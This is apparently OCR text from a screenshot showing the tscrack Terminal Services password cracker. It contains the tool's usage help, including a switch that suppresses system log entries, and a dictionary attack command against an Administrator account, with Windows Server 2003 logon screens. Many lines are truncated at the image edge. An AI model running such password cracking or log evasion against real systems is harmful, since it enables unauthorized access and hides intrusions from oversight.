 My Documents
tscrack
File Edit View Favorites Tools Help
Back
Search
Folders
Address
tscrack
Command Prompt (2) - tscrack 192.168.201.122 -w dict -t
(c) 2002 by gridrun [TNC] - All rights reser
Usage help:
tscrack [switch] [switch [arg]] ... <Host/
Parameters:
<Host/IP[:port]> : DNS name or IP address o
Switches:
-h : Print usage help and exi
-V : Print version info and e
-s : Print chipher strenght i
-b : Enable failed password b
-t : Use two simultaneous con
-N : Prevent System Log entri
-U : Uninstall tscrack and re
-f <number> : Wordlist entry to start
-F <delay> : Sampling Frequency <Dela
-l <user> : Account name to use, def
-w <wordlist> : Wordlist to use; tscrack
-p <password> : Use <password> to logon
-D <domain> : Specify domain to attemp
C:\Documents and Settings\Administrator\Desk
ack 192.168.201.122 -w dict -t -N
terminal services cracker (tscrack.exe) v2.
(c) 2002 by gridrun [TNC] - All rights reser
Checking server connectivity... OK
Initializing AI... OK
Loading dictionary (dict)... Loaded (15) ent
Initiating wordlist cracking mode against (A
...
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-
User name:
Password:
Log on to:
Logon Message
The system could not log you on.
Make sure your User name and domain
are correct, then type your password
again. Letters in passwords must be
typed using the correct case.
OK
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
User name:
Administrator
Password:
Log on to:
LSO
OK
Cancel
Shut Down...
! Please Do Not Interfere With The Password Cracking P